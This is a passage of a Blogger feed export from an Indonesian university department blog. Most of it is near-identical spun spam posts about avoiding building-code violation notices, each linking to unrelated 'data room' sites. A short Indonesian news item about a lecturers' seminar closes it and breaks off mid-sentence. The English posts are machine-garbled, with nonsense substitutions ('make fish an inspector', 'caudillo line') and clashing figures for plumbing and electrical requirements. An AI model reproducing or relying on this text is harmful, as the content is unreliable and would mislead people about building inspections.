pipes ought to be from least fifty percent the height of the actual drainage line dimension. Also now there ought to also often be no leaks.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe total power method of the place should become according to the protocols in addition to go with with those of the programs that have been went by by the well-respected body. There needs to be at the very least , 4 inches associated with free conductor setup at the store. Each and every component currently in use throughout the electric powered process should be manufactured by just an accepted entire body. Originates from between the outlets will also be looked at by the exact inspector. In the event they are generally in no way with accordance having the blueprint and then you can get dished up that has a style violation detect.\u003Cbr \/\u003EMounting evaluation\u003Cbr \/\u003EThere are a hold associated with important things that you need to preserve in your head make sure that the actual support frames happen to be up to the mark. Typically the hardwood goods and glasses which can be put to use should really be with a recognised manufacturer. In addition to this, there are various other things of which maest? devoted to. Meant for example, the positioning of the exact studs are generally in often the facility or even not, the area between typically the core mounting bolts are usually in suitable get or maybe not, running the flames forestalling with the hardwood frame is acceptable or not along with or anything else.\u003Cbr \/\u003ETest associated with the floors and the exact ceiling\u003Cbr \/\u003ENow there are countless stuff that need to often be thought of that will ensure a positive outcome regarding often the evaluation. Many of the crucial things that must definitely be kept around consideration are usually support throughout the tip joints within the subflooring, the proper link with the structural individual panels. The main toe nail measurements which may be recommended by way of the manner should likewise always be adhered to.\u003Cbr \/\u003EThese kinds of are several of the important points that the specific have to preserve in thought process to make certain some sort of perfect and also easy check up method. Through doing this they will possibly be able in order to avoid any specific sort associated with realize involving breach.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/chohanghieu.net\/any-circles-of-action-with-electronic-data-rooms\/\"\u003Echohanghieu.net\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1878324440616823202\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1878324440616823202"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-getting-rid-of-legal.html","title":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3117594689345139567"},"published":{"$t":"2018-08-17T01:07:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:32.295+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Troubles Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences to generally be certainly unseen on dealing with authorized counts due to the fact even a peccadillo can hurt you actually substantial time. In addition to the harassment, you can find into appropriate tangles as opposed to end in place causing you to pay off any higher than average amount of wonderful. Outlined in this article we will focus on the several ways in which you can refrain from getting a good notice for infringement when ever you are nearly providing your apartment or perhaps old place for purchase.\u003Cbr \/\u003EAllow us to at this point go over the exact various features that just one have to keep in mind in avoiding just about any sort involving computer code infringement grumbles in addition to reduce the significance of your house to a great extent. Nonetheless, before you decide to manner violation determine inspector everyone need to help make certain the particular individual has experience and possesses the appropriate skills inside industry.\u003Cbr \/\u003ESubsequent will be some with the particular reasons make fish an inspector would likely set emotional stress on; for that reason you actually should produce sure which you have these locations properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing of a house will be something in which inspectors put in focus on. Typically the material of which the water system stuffs are produced will come to be looked at and they needs to be manufactured by way of a recognized provider. The grills connected with plumbing should be for least one half the size of often the drainage water pipe height. Additionally truth be told there ought to also come to be no leaks.\u003Cbr \/\u003EElectrical procedure\u003Cbr \/\u003EThe all round electric program of the house should end up being in accordance with the tips together with online game with that of the ideas that had been went by by the well-respected body. There should be at lowest half a dozen inches width connected with no cost gu\u0026iacute;a line on the avenue. Every single component currently in use for the electronic process is required to be manufactured through a recognized system. The area around the means will as well be reviewed by the actual inspector. When they happen to be not really within accordance utilizing the seductive plan in that case you will always be delivered by using a manner breach become aware of.\u003Cbr \/\u003ESurrounding inspection\u003Cbr \/\u003EPros coordinator regarding items that you require to keep in thought process to be certain that typically the frames are sufficient. The actual timber goods together with supports that are utilised ought to be with a known manufacturer. In addition this, there are several other important things this re focused entirely on. Pertaining to example, the positioning of often the studs will be in the main core or even not, the space between the very spine products come in right get or possibly not, installing the hearth obstructing in the real wood frame is acceptable or never and even or anything else.\u003Cbr \/\u003ETest for the ground and the actual roof covering\u003Cbr \/\u003ERight now there are various items that need to have to always be thought of to help ensure a positive outcome regarding the main check. Some of the critical things that really must be kept inside consideration are usually support on the tip joint capsules belonging to the subflooring, the appropriate network of the strength individual panels. The particular toenail measurements that could be recommended because of the computer must also be stuck to.\u003Cbr \/\u003EThese kind of are examples of the important issues make fish an personal ought to retain in brain to make certain your flawless and even sleek check procedure. By just doing the they will be able so that you can prevent virtually any sort connected with recognize with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.isenburgerart.org\/any-kinds-of-business-with-online-storage-areas\/\"\u003Ewww.isenburgerart.org\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3117594689345139567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3117594689345139567"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal.html","title":"Methods of Staying away from Legal Troubles Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3924196232525601678"},"published":{"$t":"2018-08-17T01:07:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"},"content":{"type":"html","$t":"\u003Cp\u003EThese days one preferences that they are unquestionably prudent in dealing together with genuine issues mainly because perhaps even a peccadillo can hurt you great time. Independent of the harassment, you might get into authorized tangles which could end upwards causing you to fork out any big degree of good. In the following paragraphs all of us will examine the diverse ways when you can avoid getting any recognize with abuse when ever you are generally as many as featuring your property and also old home for good discounts.\u003Cbr \/\u003EI want to right now examine often the various sectors that 1 ought to maintain in thought process in order to avoid almost any sort involving code violation issues along with reduce the value of your house to much extent. Even so, prior to when you manner breach examine inspector you need to make sure the very individual knowledge and features the proper skills on the field.\u003Cbr \/\u003EFollowing are some of typically the sectors that an inspector would certainly lie down pressure regarding; that's why you should create sure you carry these sections properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EOften the plumbing on the house is definitely something that will inspectors lie down increased exposure of. The actual material which the pipe joints stuffs are produced will always be reviewed as well as they needs to be manufactured simply by an established company. The very atmosph\u0026egrave;res associated with pipes must be on least 50 % the length of the exact drainage water line length. In addition at this time there really should also come to be no leakages.\u003Cbr \/\u003EElectrical program\u003Cbr \/\u003EThe general electrical procedure of your home should be based on the procedures and even fit with which the designs that were definitely went by by means of the authoritative body. There needs to be at lowest a few long involving absolutely free caudillo line on the store. Each and every part which is used with the electric powered process has to be manufactured by way of a recognized system. The room somewhere between the outlets will as well be looked by typically the inspector. Whenever they are actually not necessarily in accordance by using the master plan then you definitely will become dished up which has a codes violation detect.\u003Cbr \/\u003EForming examination\u003Cbr \/\u003EA few machine about stuff that one needs to always keep in head to make certain the exact glasses usually are up to the mark. The particular lumber things together with supports which can be utilized has to be via a known manufacturer. Aside from this, there are plenty of other factors which will maest? focused on. For example, the position of the exact studs are usually in the exact hospital or possibly not, space between typically the anchorman bolts can be found in appropriate buy as well as not, setting up the flame preventing in the hardwood frame is acceptable or never together with or anything else.\u003Cbr \/\u003EEvaluation with the floor and typically the roof top\u003Cbr \/\u003ENow there are a lot of stuffs that demand to get taken into account so that you can ensure keeping a positive outcome with the actual assessment. Examples of the significant things that really must be kept with consideration are actually support within the finale joint parts within the subflooring, the proper association of the strength solar cells. The actual nail bed dimensions that is highly recommended via the computer should also get stuck to.\u003Cbr \/\u003ESuch are a few of the important factors make fish an unique really should preserve in thoughts to make sure a exquisite and light evaluation practice. By doing that they will always be able for you to stay away from every sort for discover connected with violation.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.kobaken.info\/asp\/?p=59354\"\u003Ewww.kobaken.info\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3924196232525601678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3924196232525601678"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-avoiding-legal-knots.html","title":"Effective Ways of Avoiding Legal Knots Regarding Computer Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3066605850598385566"},"published":{"$t":"2018-08-17T01:06:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.009+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one requires to become definitely highly discreet throughout dealing using genuine things mainly because quite possibly a peccadillo can problems an individual big time. Besides the harassment, you may get into lawful tangles that might end way up making you pay your significant quantity of fine. In this article all of us will explore the several ways when you can keep away from getting a realize involving infringement when ever you will be close to providing your stuff or simply old residence for transacting.\u003Cbr \/\u003EAllow us to these days discuss the very various sectors that 1 must maintain in your head to stop any specific sort of program code violation claims plus reduce the significance of your residence largely. Having said that, before you code abuse determine inspector everyone need to help be certain that the particular individual knowledge and seems to have the proper understanding on the discipline.\u003Cbr \/\u003ENext are some involving the very areas that the inspector would probably lie down stress with; for this reason everyone should create sure you've these areas properly succeeded.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003ETypically the plumbing of any house is definitely something that will inspectors lie down focus on. The material with which the pipes stuffs are designed will get reviewed and also they has to be manufactured by simply an accepted enterprise. The exact ports regarding pipes really should be within least fifty percent the length of the particular drainage line height. At the same time certainly, there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical process\u003Cbr \/\u003EThe overall power structure of your house should possibly be depending on policies as well as go with with which the projects that ended up approved by way of the well-respected body. There must be at smallest ?tta long of free piloto twine for the store. Every single component which within the electro-mechanical process is required to be manufactured by an accepted body. Originates from in between the plugs will at the same time be looked by typically the inspector. Whenever they usually are certainly not for accordance having the blueprint after that you definitely will possibly be offered which has a manner violation detect.\u003Cbr \/\u003EFraming four\u003Cbr \/\u003EThere are a number regarding issues that you require to retain in brain to make certain that often the supports are generally up to the mark. The very hardwood things together with structures that can be employed should really be out of a recognized manufacturer. In addition to this, there are a few other points which will maest? concentrated on. Intended for example, the positioning of the main studs happen to be in typically the hub or simply not, originates from between often the single point products are located in perfect arrangement or simply not, setting up the fire place preventing in the wooden frame is acceptable or certainly not plus and many others.\u003Cbr \/\u003EExamination for the flooring and the very roofing\u003Cbr \/\u003ETruth be told there are several things that want to come to be thought about to help ensure an attractive outcome regarding typically the evaluation. A number of the critical things that really must be kept inside consideration happen to be support around the conclusion structures in the subflooring, appropriate association of the strength sections. The fasten size that could be encouraged by codes will typically possibly be stuck to.\u003Cbr \/\u003EThese kinds of are some of the important important things that an unique have to retain in intellect to guarantee a good perfect plus sleek test practice. By doing this they will always be able to help prevent almost any sort of become aware of of abuse.\u003Cbr \/\u003EUnderstand more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/tintucoto.vn\/virtual-data-room\/any-scopes-of-activity-with-alternative-data-rooms-08082018\"\u003Etintucoto.vn\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3066605850598385566\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3066605850598385566"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-staying-away-from.html","title":"Effective Ways of Staying away from Legal Knots Regarding Codes\nViolation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2698007504922677096"},"published":{"$t":"2018-08-17T01:06:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:32.765+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one demands to become totally very discreet throughout dealing with legal issues since actually a peccadillo can cause harm to you major time. Aside from the harassment, you might get into authorized tangles actually end upwards allowing you to pay out some sort of hefty measure of high-quality. In this article all of us will explore the numerous ways in which you can stay away from getting a new notice involving breach any time you are as much as supplying your property or maybe old home for purchase.\u003Cbr \/\u003ELet\u0026rsquo;s now focus on often the various facets that just one need to always keep in thought process to prevent almost any sort for manner violation problems and also reduce the importance of your home greatly. On the other hand, prior to deciding to style abuse check out inspector you need to make certain that typically the individual knowledge and features the proper skills during the niche.\u003Cbr \/\u003ERight after happen to be some for typically the areas make fish an inspector will put in strain about; consequently you should try to make sure that you have these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe particular plumbing of the house will be something that inspectors lay down emphasis on. The particular material with which the plumbing stuffs are manufactured will come to be looked at as well as they should be manufactured through an accepted firm. The main vents about plumbing need to be on least fifty percent the length of the actual drainage pipe length. What is more there need to also possibly be no leaking.\u003Cbr \/\u003EElectrical method\u003Cbr \/\u003EThe on the whole electricity structure of the house should get in line with the principles as well as go with with regarding the blueprints that were handed down by way of the respected body. There must be at very least ?tta inches of 100 % free caudillo cord with the wall socket. Just about every component currently in use on the electric process must be manufactured by an established shape. Space around the outlets will furthermore be inspected by the main inspector. In the event that they usually are possibly not in accordance utilizing the routine afterward you will certainly be functioned which includes a computer code abuse discover.\u003Cbr \/\u003EFraming test\u003Cbr \/\u003EA few hold about things that you need to preserve in imagination to make sure that the exact glasses are generally sufficient. The actual hardwood things and even eyeglass frames which have been used has to be via a identified manufacturer. Aside from this, there are lots of other issues that will lso are focused on. With regard to example, the career of the studs will be in the main centre as well as not, originates from between often the single point bolts possess been in suitable obtain or possibly not, installing the flames forestalling in the real wood frame is acceptable or never plus and so forth.\u003Cbr \/\u003EEvaluation connected with the ground and the ceiling\u003Cbr \/\u003EThere are various issues that will need to be evaluated so that you can ensure a beneficial outcome connected with the main assessment. Examples of the vital things that really must be kept inside consideration will be support within the tip structures of your subflooring, appropriate interconnection belonging to the structural systems. The particular toe nail measurement which may be recommended by the manner also needs to get stuck to.\u003Cbr \/\u003EThose are most of the important factors that the specific will need to maintain in brain to ensure some sort of exquisite along with smooth check up method. By simply doing this they will come to be able in order to keep away from any kind of sort involving see associated with violation.\u003Cbr \/\u003ELook over more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/www.aliansi-sakti.com\/any-kinds-of-business-with-digital-data-rooms\/\"\u003Ewww.aliansi-sakti.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2698007504922677096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2698007504922677096"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/effective-ways-of-eliminating-legal.html","title":"Effective Ways of Eliminating Legal Tangles Regarding Exchange Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5574563784189229574"},"published":{"$t":"2018-08-17T01:05:00.001+08:00"},"updated":{"$t":"2019-03-08T08:40:33.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Staying away from Legal Knots Regarding Manner Violation"},"content":{"type":"html","$t":"\u003Cp\u003ENowadays one wants to always be entirely unobtrusive for dealing with authorized things for the reason that possibly even a peccadillo can injure a person big time. Apart from the harassment, you might get into lawful tangles that could end up causing you to fork out a big number of okay. In this post people will talk about the several ways when you can steer clear of getting some recognize involving infringement when you are actually as much as delivering your home or possibly old family home for selling.\u003Cbr \/\u003EAllow us to currently focus on the particular various reasons that just one need to continue to keep in head to prevent yourself from any specific sort associated with code breach grumbles and also reduce the importance of your residence greatly. Then again, prior to you manner breach check inspector anyone need in order to make certain the very individual has experience and provides the right information during the domain.\u003Cbr \/\u003ENext usually are some connected with typically the reasons that an inspector might build stress for; for this reason a person should help to make sure which you have these locations properly handled.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe very plumbing of an house will be something which inspectors lay emphasis on. Often the material of which the water system stuffs are built will be looked and they must be manufactured by just an accepted company. The actual visages with plumbing related needs to be for least one half the dimension of the very drainage conduit height. Additionally there will need to also always be no leaking.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe all round electricity technique of your property should come to be using the procedures and match up with those of the options that have been passed by way of the respected body. There should be at the very least , 6 inches associated with free automovilista setup in the retailer. Each individual component utilized in the electro-mechanical process must be manufactured just by an established shape. Space among the outlet stores will likewise be examined by the particular inspector. If they are generally possibly not around accordance together with the master plan afterward you will certainly possibly be delivered which has a exchange abuse detect.\u003Cbr \/\u003EAt the examination\u003Cbr \/\u003ETheres variety for items that you have to hold in head in order that the actual structures are usually sufficient. The very wooden stuffs along with casings that will be employed needs to be right from a acknowledged manufacturer. Moreover this, there are several other elements that maest? thinking about. To get example, the positioning of the actual studs happen to be in the exact middle and also not, the place between typically the spine mounting bolts possess been in appropriate arrangement and also not, setting up the hearth rejection upon the raw wood frame is correct or not really together with for example.\u003Cbr \/\u003EAssessment regarding the ground and the actual roof covering\u003Cbr \/\u003EPresently there are many items that demand to become considered in mitigation for you to ensure having a positive outcome associated with often the assessment. A number of the important things that must definitely be kept in consideration happen to be support inside the finale structures from the subflooring, the suitable relationship belonging to the strength solar cells. Often the nail dimension that may be preferred by the computer should become stuck to.\u003Cbr \/\u003EThese kinds of are a number of the important points that the particular person should really keep in brain in order to some sort of classic and even smooth check procedure. By means of doing this unique they will get able to be able to stay clear of any specific sort regarding discover about violation.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"https:\/\/lentilkovo.sk\/any-industry-solutions-with-deal-rooms\/\"\u003Elentilkovo.sk\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5574563784189229574\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5574563784189229574"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-staying-away-from-legal_16.html","title":"Methods of Staying away from Legal Knots Regarding Manner Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1183466818084139516"},"published":{"$t":"2018-08-17T01:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.254+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Avoiding Legal Knots Regarding Style Violation"},"content":{"type":"html","$t":"\u003Cp\u003EBehind closed doors one desires to become certainly very discreet on dealing by using 100 % legal issues mainly because possibly a peccadillo can ruin you actually great time. Independent of the harassment, you can find into legal tangles which may end upward making you spend the significant amount of high-quality. In this post people will examine the many ways when you can keep clear of getting any become aware of with infringement while you are usually nearly providing your apartment or even old property for sale made.\u003Cbr \/\u003EI want to these days go over the particular various facets that one particular should keep in head to protect yourself from any sort with exchange infringement issues and even reduce the importance of your family home to much extent. But, prior to you computer abuse verify inspector you need to help ensure that the individual has experience and includes the appropriate expertise in the arena.\u003Cbr \/\u003ESubsequent happen to be some of the particular sectors an inspector would certainly put in tension about; that's why anyone should generate sure need these regions properly mastered.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe main plumbing associated with a house is normally something that will inspectors lay focus on. Often the material of which the water lines stuffs are designed will often be checked out plus they ought to be manufactured through an established business. The particular visage of plumbing contractor needs to be in least 50 % the height of the main drainage tv size. Furthermore at this time there really should also often be no leaks.\u003Cbr \/\u003EElectrical system\u003Cbr \/\u003EThe general electricity process of your home should often be as per the protocols along with go with with associated with the ideas that have been passed just by the authoritative body. You need to have at lowest half a dozen in . involving free of charge chofer connect around the store. Just about every chemical currently in use for the electrical process have to be manufactured by way of a recognized body. Originates from amongst the retailers will in addition be looked at by typically the inspector. In the event they are generally not really throughout accordance by using the master plan subsequently you is going to get made that has a manner abuse realize.\u003Cbr \/\u003EFramework assessment\u003Cbr \/\u003EThere is a coordinator involving elements that you require to hold in thoughts to be sure that the very frames usually are up to the mark. Often the timber things and even eyeglass frames which have been put to use ought to be out of a recognised manufacturer. Moreover this, there are several other factors of which lso are centered on. For example, the career of the studs happen to be in the actual hub or possibly not, the actual between typically the core nuts possess been in perfect arrangement as well as not, installing the flame forestalling regarding the raw wood frame is proper or certainly not in addition to and many others.\u003Cbr \/\u003ECheck up regarding the flooring and the actual top\u003Cbr \/\u003ECertainly, there are many things that need to be evaluated that will ensure a good outcome associated with the very assessment. Examples of the crucial things that must be kept in consideration happen to be support around bottom end bones of your subflooring, the right bond within the structural solar cells. The actual nail capacity that may be highly recommended by the code should come to be honored.\u003Cbr \/\u003EThose are examples of the important elements that the personal should continue to keep in mind to be sure some sort of perfect and even sleek check process. By means of doing this unique they will also end up being able to stay away from virtually any sort connected with realize associated with breach.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.mejiaesquives.com\/2018\/08\/08\/any-circles-of-action-with-online-deal-rooms\/\"\u003Ewww.mejiaesquives.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1183466818084139516\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html","title":"Methods of Avoiding Legal Knots Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8377395820028597142"},"published":{"$t":"2018-08-16T20:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar makalah dosen di ruang seminar tarbiyah, Selasa (14\/08). Kegiatan tersebut dibuka secara resmi oleh Bahtiar, Ketua jurusan Tarbiyah dan Adab IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 9 dosen yang melakukan presentasi, nantinya hasil seminar (kumpulan) makalah dosen akan diterbitkan dalam bentuk buku.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8580\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8580 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/WhatsApp-Image-2018-08-16-at-09.29.35-300x152.jpeg\" alt=\"\" width=\"300\" height=\"152\" \/\u003E Daftar 9 dosen yang menjadi narasumber (Pelaksanaan mulai tanggal 14 sampai 15 Agustus 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERahman Fasih selaku Ketua panitia 